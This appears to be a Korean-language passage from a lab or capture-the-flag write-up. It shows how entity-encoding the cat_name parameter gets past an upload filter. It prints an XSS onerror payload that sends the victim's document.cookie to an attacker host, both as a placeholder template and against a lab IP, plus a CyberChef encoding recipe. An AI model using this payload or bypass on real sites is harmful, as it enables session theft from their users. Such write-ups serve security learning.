 cat_name파라미터 값을 HTML 엔티티로 치환하여 전달 시 정상적으로 업로드 가능하다.(공격 페이로드 원본) " onerror="window.location='http://{공격자 IP}:{공격자 PORT}/?cookie='+document.cookie" x="(공격 페이로드 HTML 인코딩) " onerror="window.location='http://10.10.14.14:8000/?cookie=' + document.cookie;" x="- https://gchq.github.io/CyberChef/#recipe=To_HTML_Entity(true,‘Numeric%20entities’)Find_/_Replace(%7B’option’:‘Regex’,‘string’:’;‘%7D,”,true,false,true,false)&input=d2luZG93LmxvY2F0aW9uPSdodHRwOi8vMTAuMTAuMTQuMTQ6ODAwMC8/Y29va2llPScgKyBkb2N1bWVudC5jb29raWU7
